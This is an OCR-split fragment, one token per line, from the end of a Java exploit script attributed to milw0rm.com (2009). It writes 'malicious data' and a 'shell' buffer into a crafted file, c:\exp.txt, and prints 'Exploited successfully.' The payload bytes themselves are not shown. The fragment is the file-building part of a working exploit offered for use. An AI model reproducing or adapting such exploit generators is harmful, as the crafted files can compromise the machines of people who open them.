
            DataOutputStream out 
=
new
DataOutputStream
(
new
FileOutputStream
(
"c:\\exp.txt"
)
)
;
            System
.
out
.
println
(
"[+] 
Writing malicious data to file.."
)
;
            out
.
write
(
data
)
;
            out
.
write
(
shell
)
;
            out
.
close
(
)
;
}
catch
(
FileNotFoundException 
err
)
{
System
.
out
.
println
(
"[-] Couldn't 
be written.Error : 
"
+
err
.
getMessage
(
)
)
;
}
            System
.
out
.
println
(
"[+] 
Exploited successfully."
)
;
}
}
// milw0rm.com [2009-08-13]